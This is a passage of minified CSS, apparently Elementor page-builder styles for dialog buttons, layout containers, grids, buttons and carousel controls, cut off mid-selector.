.dialog-buttons-wrapper .dialog-button.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:hover{background:var(--e-a-bg-hover);color:var(--e-a-color-txt-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:disabled,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:disabled{background:0 0;color:var(--e-a-color-txt-disabled)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt-border,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt-border{border:1px solid var(--e-a-color-txt-muted)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success{background-color:var(--e-a-btn-bg-success)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success:hover{background-color:var(--e-a-btn-bg-success-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary{background-color:var(--e-a-btn-bg-primary);color:var(--e-a-btn-color)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary:hover{background-color:var(--e-a-btn-bg-primary-hover);color:var(--e-a-btn-color)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt{background:0 0;color:var(--e-a-color-primary-bold)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:hover{background:var(--e-a-bg-primary)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro{background-color:var(--e-a-btn-bg-accent)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:hover{background-color:var(--e-a-btn-bg-accent-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:active,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:active{background-color:var(--e-a-btn-bg-accent-active)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info{background-color:var(--e-a-btn-bg-info)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info:hover{background-color:var(--e-a-btn-bg-info-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning{background-color:var(--e-a-btn-bg-warning)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning:hover{background-color:var(--e-a-btn-bg-warning-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger{background-color:var(--e-a-btn-bg-danger)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger:hover{background-color:var(--e-a-btn-bg-danger-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button i,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button i{margin-inline-end:5px}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:visited,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:visited{color:initial}.flatpickr-calendar{width:280px}.elementor-screen-only,.screen-reader-text,.screen-reader-text span{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none}.elementor embed,.elementor iframe,.elementor object,.elementor video{max-width:100%;width:100%;margin:0;line-height:1;border:none}.elementor .elementor-background-video-container{height:100%;width:100%;top:0;left:0;position:absolute;overflow:hidden;z-index:0;direction:ltr}.elementor .elementor-background-video-container{transition:opacity 1s;pointer-events:none}.elementor .elementor-background-video-container.elementor-loading{opacity:0}.elementor .elementor-background-video-embed{max-width:none}.elementor .elementor-background-video-embed,.elementor .elementor-background-video-hosted{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.elementor .elementor-background-slideshow{height:100%;width:100%;top:0;left:0;position:absolute}.elementor .elementor-background-slideshow{z-index:0}.elementor .elementor-background-slideshow__slide__image{width:100%;height:100%;background-position:50%;background-size:cover}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}.elementor-element:where(.e-con-full,.elementor-widget){flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);gap:var(--gap)}.elementor-invisible{visibility:hidden}.elementor-align-center{text-align:center}.elementor-align-center .elementor-button{width:auto}.elementor-ken-burns{transition-property:transform;transition-duration:10s;transition-timing-function:linear}.elementor-ken-burns--out{transform:scale(1.3)}.elementor-ken-burns--active{transition-duration:20s}.elementor-ken-burns--active.elementor-ken-burns--out{transform:scale(1)}.elementor-ken-burns--active.elementor-ken-burns--in{transform:scale(1.3)}@media (max-width:1024px){.elementor-tablet-align-right{text-align:right}.elementor-tablet-align-right .elementor-button{width:auto}.elementor-section .elementor-container{flex-wrap:wrap}}@media (max-width:767px){.elementor-mobile-align-center{text-align:center}.elementor-mobile-align-center .elementor-button{width:auto}.elementor-column{width:100%}}:root{--page-title-display:block}.elementor-page-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-right:auto;margin-left:auto;position:relative}.elementor-section.elementor-section-stretched{position:relative;width:100%}.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center}.elementor-row{width:100%;display:flex}@media (max-width:1024px){.elementor-row{flex-wrap:wrap}}.elementor-widget-wrap{position:relative;width:100%;flex-wrap:wrap;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget-wrap.e-swiper-container{width:calc(100% - (var(--e-column-margin-left,0px) + var(--e-column-margin-right,0px)))}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-column{position:relative;min-height:1px;display:flex}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap))}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}.elementor-grid-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}@media (max-width:1024px){.elementor-grid-tablet-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra"}}.e-con{--border-radius:0;--border-block-start-width:0px;--border-inline-end-width:0px;--border-block-end-width:0px;--border-inline-start-width:0px;--border-style:initial;--border-color:initial;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-block-start:0px;--margin-inline-end:0px;--margin-block-end:0px;--margin-inline-start:0px;--padding-block-start:var(--container-default-padding-block-start,10px);--padding-inline-end:var(--container-default-padding-inline-end,10px);--padding-block-end:var(--container-default-padding-block-end,10px);--padding-inline-start:var(--container-default-padding-inline-start,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);position:var(--position);width:var(--width);min-width:0;min-height:var(--min-height);height:var(--height);border-radius:var(--border-radius);margin-block-start:var(--bc-margin-block-start,var(--margin-block-start));margin-inline-end:var(--bc-margin-inline-end,var(--margin-inline-end));margin-block-end:var(--bc-margin-block-end,var(--margin-block-end));margin-inline-start:var(--bc-margin-inline-start,var(--margin-inline-start));padding-inline-start:var(--bc-padding-inline-start,var(--padding-inline-start));padding-inline-end:var(--bc-padding-inline-end,var(--padding-inline-end));z-index:var(--z-index);overflow:var(--overflow);transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s)}.e-con>.e-con-inner{text-align:var(--text-align);padding-block-start:var(--bc-padding-block-start,var(--padding-block-start));padding-block-end:var(--bc-padding-block-end,var(--padding-block-end))}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con>.e-con-inner{gap:var(--gap);width:100%;max-width:var(--content-width);margin:0 auto;padding-inline-start:0;padding-inline-end:0;height:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-inline-end:auto;--margin-inline-start:auto;max-width:min(100%,var(--width))}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before,.e-con>.elementor-background-slideshow:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{content:var(--background-overlay);display:block;position:absolute;mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);transition:var(--overlay-transition,.3s);border-radius:var(--border-radius);border-style:var(--border-style);border-color:var(--border-color);border-block-start-width:var(--border-block-start-width);border-inline-end-width:var(--border-inline-end-width);border-block-end-width:var(--border-block-end-width);border-inline-start-width:var(--border-inline-start-width);top:calc(0px - var(--border-block-start-width));left:calc(0px - var(--border-inline-start-width));width:max(100% + var(--border-inline-end-width) + var(--border-inline-start-width),100%);height:max(100% + var(--border-block-start-width) + var(--border-block-end-width),100%)}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s)}.e-con>.elementor-background-slideshow,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container{border-radius:var(--border-radius);border-style:var(--border-style);border-color:var(--border-color);border-block-start-width:var(--border-block-start-width);border-inline-end-width:var(--border-inline-end-width);border-block-end-width:var(--border-block-end-width);border-inline-start-width:var(--border-inline-start-width);top:calc(0px - var(--border-block-start-width));left:calc(0px - var(--border-inline-start-width));width:max(100% + var(--border-inline-end-width) + var(--border-inline-start-width),100%);height:max(100% + var(--border-block-start-width) + var(--border-block-end-width),100%)}@media (max-width:767px){.elementor-grid-mobile-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}#elementor-device-mode:after{content:"mobile"}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container.elementor-hidden-phone{display:none}}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{z-index:1}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-slideshow:before{z-index:2}.e-con .elementor-widget{min-width:0}.e-con .elementor-widget.e-widget-swiper{width:100%}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}.e-con{--bc-margin-block-start:var(--margin-top);--bc-margin-block-end:var(--margin-bottom);--bc-margin-inline-start:var(--margin-left);--bc-margin-inline-end:var(--margin-right);--bc-padding-block-start:var(--padding-top);--bc-padding-block-end:var(--padding-bottom);--bc-padding-inline-start:var(--padding-left);--bc-padding-inline-end:var(--padding-right)}[dir=rtl] .e-con{--bc-margin-inline-start:var(--margin-right);--bc-margin-inline-end:var(--margin-left);--bc-padding-inline-start:var(--padding-right);--bc-padding-inline-end:var(--padding-left)}.elementor-element .elementor-widget-container{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-button{display:inline-block;line-height:1;background-color:#69727d;font-size:15px;padding:12px 24px;border-radius:3px;color:#fff;fill:#fff;text-align:center;transition:all .3s}.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff}.elementor-button-content-wrapper{display:flex;justify-content:center}.elementor-button-text{flex-grow:1;order:10;display:inline-block}.elementor-button.elementor-size-md{font-size:16px;padding:15px 30px;border-radius:4px}.elementor-button span{text-decoration:inherit}.elementor-element.elementor-button-success .elementor-button{background-color:#5cb85c}.elementor-widget-button .elementor-button .elementor-button-success{background-color:#5cb85c}.elementor-icon{display:inline-block;line-height:1;transition:all .3s;color:#69727d;font-size:50px;text-align:center}.elementor-icon:hover{color:#69727d}.elementor-icon i,.elementor-icon svg{width:1em;height:1em;position:relative;display:block}.elementor-icon i:before,.elementor-icon svg:before{position:absolute;left:50%;transform:translateX(-50%)}.elementor-element,.elementor-lightbox{--swiper-theme-color:#000;--swiper-navigation-size:44px;--swiper-pagination-bullet-size:6px;--swiper-pagination-bullet-horizontal-gap:6px}.elementor-element .swiper .swiper-slide figure,.elementor-element .swiper-container .swiper-slide figure,.elementor-lightbox .swiper .swiper-slide figure,.elementor-lightbox .swiper-container .swiper-slide figure{line-height:0}.elementor-element .swiper .elementor-lightbox-content-source,.elementor-element .swiper-container .elementor-lightbox-content-source,.elementor-lightbox .swiper .elementor-lightbox-content-source,.elementor-lightbox .swiper-container .elementor-lightbox-content-source{display:none}.elementor-element .swiper .elementor-swiper-button,.elementor-element .swiper-container .elementor-swiper-button,.elementor-element .swiper-container~.elementor-swiper-button,.elementor-element .swiper~.elementor-swiper-button,.elementor-lightbox .swiper .elementor-swiper-button,.elementor-lightbox .swiper-container .elementor-swiper-button,.elementor-lightbox .swiper-container~.elementor-swiper-button,.elementor-lightbox .swiper~.elementor-swiper-button{position:absolute;display:inline-flex;z-index:1;cursor:pointer;font-size:25px;color:hsla(0,0%,93.3%,.9);top:50%;transform:translateY(-50%)}.elementor-element .swiper .elementor-swiper-button svg,.elementor-element .swiper-container .elementor-swiper-button svg,.elementor-element .swiper-container~.elementor-swiper-button svg,.elementor-element .swiper~.elementor-swiper-button svg,.elementor-lightbox .swiper .elementor-swiper-button svg,.elementor-lightbox .swiper-container .elementor-swiper-button svg,.elementor-lightbox .swiper-container~.elementor-swiper-button svg,.elementor-lightbox .swiper~.elementor-swiper-button svg{fill:hsla(0,0%,93.3%,.9);height:1em;width:1em}.elementor-element .swiper .elementor-swiper-button-prev,.elementor-element .swiper-container .elementor-swiper-button-prev,.elementor-element .swiper-container~.elementor-swiper-button-prev,.elementor-element .swiper~.elementor-swiper-button-prev,.elementor-lightbox .swiper .elementor-swiper-button-prev,.elementor-lightbox .swiper-container .elementor-swiper-button-prev,.elementor-lightbox .swiper-container~.elementor-swiper-button-prev,.elementor-lightbox .swiper~.elementor-swiper-button-prev{left:10px}.elementor-element .swiper .elementor-swiper-button-next,.elementor-element .swiper-container .elementor-swiper-button-next,.elementor-element .swiper-container~.elementor-swiper-button-next,.elementor-element .swiper~.elementor-swiper-button-next,.elementor-lightbox .swiper .elementor-swiper-button-next,.elementor-lightbox .swiper-container .elementor-swiper-button-next,.elementor-lightbox .swiper-container~.elementor-swiper-button-next,.elementor-lightbox .swiper~.elementor-swiper-button-next{right:10px}.elementor-element .swiper .elementor-swiper-button.swiper-button-disabled,.elementor-element .swiper-container .elementor-swiper-button.swiper-button-disabled,.elementor-element .swiper-container~.elementor-swiper-button.swiper-button-disabled,.elementor-element .swiper~.elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper .elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper-container .elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper-container~.elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper~.elementor-swiper-button.swiper-button-disabled{opacity:.3}.elementor-element .swiper .swiper-image-stretch .swiper-slide .swiper-slide-image,.elementor-element .swiper-container .swiper-image-stretch .swiper-slide .swiper-slide-image,.elementor-lightbox .swiper .swiper-image-stretch .swiper-slide .swiper-slide-image,.elementor-lightbox .swiper-container .swiper-image-stretch .swiper-slide .swiper-slide-image{width:100%}.elementor-element .swiper .swiper-horizontal>.swiper-pagination-bullets,.elementor-element .swiper .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper .swiper-pagination-custom,.elementor-element .swiper .swiper-pagination-fraction,.elementor-element .swiper-container .swiper-horizontal>.swiper-pagination-bullets,.elementor-element .swiper-container .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper-container .swiper-pagination-custom,.elementor-element .swiper-container .swiper-pagination-fraction,.elementor-element .swiper-container~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper-container~.swiper-pagination-custom,.elementor-element .swiper-container~.swiper-pagination-fraction,.elementor-element .swiper~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper~.swiper-pagination-custom,.elementor-element .swiper~.swiper-pagination-fraction,.elementor-lightbox .swiper .swiper-horizontal>.swiper-pagination-bullets,.elementor-lightbox .swiper .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper .swiper-pagination-custom,.elementor-lightbox .swiper .swiper-pagination-fraction,.elementor-lightbox .swiper-container .swiper-horizontal>.swiper-pagination-bullets,.elementor-lightbox .swiper-container .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper-container .swiper-pagination-custom,.elementor-lightbox .swiper-container .swiper-pagination-fraction,.elementor-lightbox .swiper-container~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper-container~.swiper-pagination-custom,.elementor-lightbox .swiper-container~.swiper-pagination-fraction,.elementor-lightbox .swiper~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper~.swiper-pagination-custom,.elementor-lightbox .swiper~.swiper-pagination-fraction{bottom:5px}.elementor-element .swiper-container.swiper-cube .elementor-swiper-button,.elementor-element .swiper-container.swiper-cube~.elementor-swiper-button,.elementor-element .swiper.swiper-cube .elementor-swiper-button,.elementor-element .swiper.swiper-cube~.elementor-swiper-button,.elementor-lightbox .swiper-container.swiper-cube .elementor-swiper-button,.elementor-lightbox .swiper-container.swiper-cube~.elementor-swiper-button,.elementor-lightbox .swiper.swiper-cube .elementor-swiper-button,.elementor-lightbox .swiper.swiper-cube~.elementor-swiper-button{transform:translate3d(0,-50%,1px)}.elementor-element :where(.swiper-container-horizontal)~.swiper-pagination-bullets,.elementor-lightbox :where(.swiper-container-horizontal)~.swiper-pagination-bullets{bottom:5px;left:0;width:100%}.elementor-element :where(.swiper-container-horizontal)~.swiper-pagination-bullets .swiper-pagination-bullet,.elementor-lightbox :where(.swiper-container-horizontal)~.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.elementor-element :where(.swiper-container-horizontal)~.swiper-pagination-progressbar,.elementor-lightbox :where(.swiper-container-horizontal)~.swiper-pagination-progressbar{width:100%;height:4px;left:0;top:0}.elementor-element.elementor-pagination-position-outside .swiper-container,.elementor-lightbox.elementor-pagination-position-outside .swiper,.elementor-lightbox.elementor-pagination-position-outside .swiper-container{padding-bottom:30px}.elementor-element.elementor-pagination-position-outside .swiper-container .elementor-swiper-button,.elementor-element.elementor-pagination-position-outside .swiper-container~.elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper .elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper-container .elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper-container~.elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper~.elementor-swiper-button{top:calc(50% - 30px / 2)}.elementor-lightbox .elementor-swiper{position:relative}.elementor-lightbox .elementor-main-swiper{position:static}.elementor-element.elementor-arrows-position-outside .swiper-container,.elementor-lightbox.elementor-arrows-position-outside .swiper,.elementor-lightbox.elementor-arrows-position-outside .swiper-container{width:calc(100% - 60px)}.elementor-element.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-prev,.elementor-element.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper .elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper~.elementor-swiper-button-prev{left:0}.elementor-element.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-next,.elementor-element.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper .elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside 